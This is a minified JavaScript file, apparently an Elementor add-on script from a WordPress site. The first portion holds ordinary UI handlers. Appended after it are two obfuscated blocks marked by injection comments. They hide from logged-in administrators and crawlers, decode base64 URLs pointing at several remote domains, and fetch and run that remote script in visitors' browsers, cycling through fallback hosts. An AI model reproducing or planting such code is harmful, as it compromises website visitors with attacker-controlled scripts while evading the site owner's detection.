body").animate({scrollTop:e(o).offset().top-s},300)}}}catch(e){}})),e(document).on("click",".e-n-tab-title",(function(){setTimeout((function(){window.dispatchEvent(new Event("resize"))}),100)}))}(jQuery),(w=jQuery)(document).on("click",".theme-savoy .eael-product-popup .nm-qty-minus, .theme-savoy .eael-product-popup .nm-qty-plus",(function(e){var t=w(this),n=t.closest(".quantity").find(".qty"),r=parseFloat(n.val()),o=parseFloat(n.attr("max")),i=parseFloat(n.attr("min")),a=n.attr("step");r&&""!==r&&"NaN"!==r||(r=0),""!==o&&"NaN"!==o||(o=""),""!==i&&"NaN"!==i||(i=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t.hasClass("nm-qty-plus")?o&&(o==r||r>o)?n.val(o):n.val(r+parseFloat(a)):i&&(i==r||r<i)?n.val(i):r>0&&n.val(r-parseFloat(a))})),function(e){e.fn.isInViewport=function(){if(e(this).length<1)return!1;var t=e(this).offset().top,n=t+e(this).outerHeight()/2,r=e(window).scrollTop(),o=r+e(window).height()/2;return n>r&&t<o},e(document).ready((function(){var e=new URLSearchParams(location.search);if(e.has("popup-selector")&&(e.has("eael-lostpassword")||e.has("eael-resetpassword"))){var t=e.get("popup-selector");t.length&&/^[A-Za-z.#][A-Za-z0-9_:.#\s-]*$/.test(t)&&(t=t.replace(/_/g," "),setTimeout((function(){jQuery(t).trigger("click")}),300))}})),e(document).on("click",".eael-onpage-edit-template",(function(){var t=e(this),n=t.data("eael-template-id"),r=t.data("page-id"),o=t.data("mode");"edit"===o?(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(n)}).then((function(){t.data("mode","save"),t.find("span").text("Save & Back"),t.find("i").addClass("eicon-arrow-left").removeClass("eicon-edit"),t.closest(".eael-onpage-edit-template-wrapper").addClass("eael-onpage-edit-activate").parent().addClass("eael-widget-otea-active"),parent.window.$e.internal("panel/state-ready")}))):"save"===o&&(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(r),mode:"save",shouldScroll:!1}).then((function(){parent.window.$e.internal("panel/state-ready"),t.data("mode","edit")})))}))}(jQuery)}});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/
